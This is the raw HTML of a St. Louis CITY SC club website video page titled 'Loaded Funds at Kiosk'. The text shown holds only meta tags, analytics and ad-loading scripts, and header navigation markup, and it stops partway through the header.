

--- FILE ---
content_type: text/html
request_url: https://www.stlcitysc.com/videos/loaded-funds-at-kiosk
body_size: 58742
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1643905461/assets/stl/logos/favicon_pmm3no"
        asp-append-version="true" />
  <link rel="apple-touch-icon" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Loaded Funds at Kiosk | St. Louis SC</title>
<meta content="The official website of St. Louis CITY SC." name="description"></meta>
<meta content="St. Louis CITY SC" name="author"></meta>
<link href="https://www.stlcitysc.com/videos/loaded-funds-at-kiosk" rel="canonical"></link>
<meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" name="thumb"></meta><meta content="noodp" name="robots"></meta>
<meta content="The official website of St. Louis CITY SC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="615958806179777" property="fb:app_id"></meta><meta content="The official website of St. Louis CITY SC." property="twitter:description"></meta><meta content="https://www.stlcitysc.com" property="twitter:domain"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image"></meta><meta content="Loaded Funds at Kiosk | St. Louis SC" property="twitter:title"></meta><meta content="St. Louis CITY SC" property="og:site_name"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="og:image"></meta><meta content="en-US" property="og:locale"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image:src"></meta><meta content="Loaded Funds at Kiosk | St. Louis SC" property="og:title"></meta><meta content="https://www.stlcitysc.com/videos/loaded-funds-at-kiosk" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.stlcitysc.com/videos/loaded-funds-at-kiosk" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #001544;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #001544;--theme-headerbackgroundcolor: #ec1458;--theme-backgroundhovercolor: #001544;--theme-backgrounddropdownhovercolor: #001544;--theme-accentcolor: #fe5000;--theme-promobackgroundcolor: #001544;--theme-promotextcolor: #ffffff;--theme-buttonfilledbackgroundcolor: #e80a4d;--theme-buttonfilledtextcolor: #ffffff;--theme-subnavbackgroundcolor: #001544;--theme-subnavtextcolor: #ffffff;--theme-subnavaccentcolor: #e80a4d;--theme-subnavhovercolor: #001544;--theme-subnavdropdownhovercolor: #e80a4d;--theme-footercolor: #001544;--theme-footeraccentcolor: #010a23;--theme-mastheadbackgroundcolor: #001544;--theme-mastheadtextcolor: #ffffff;--theme-footertextcolor: #ffffff;--theme-overlapcolor: #ec1458;--theme-backgroundimage: #ec1458;--theme-regstoryoverlapbackgroundcolor: #001544;--theme-regstoryheadlinecolor: #ffffff;}</style>

  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights,4-minute-highlights"
          },
          urlList: {
            baseUrl: "https://www.stlcitysc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.stlcitysc.com.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.stlcitysc.com/v2",
            d3SportsAPI: "https://sportapi.stlcitysc.com/api",
            forgeDAPIv1: "https://dapi.stlcitysc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00001L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001K9"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "stlcitysc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "videos",
            channelName: "STL CITY SC website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Loaded Funds at Kiosk | St. Louis SC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"A2","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"0c5b56ae-e886-46b0-a439-51f4af023738","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["videos","loaded-funds-at-kiosk"],"ItemPath":"videos","AdUnitName":"videos/loaded-funds-at-kiosk","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.stlcitysc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-A2">







<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.stlcitysc.com" title="STL CITY SC"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="STL CITY SC" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
              </picture>
            </a>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
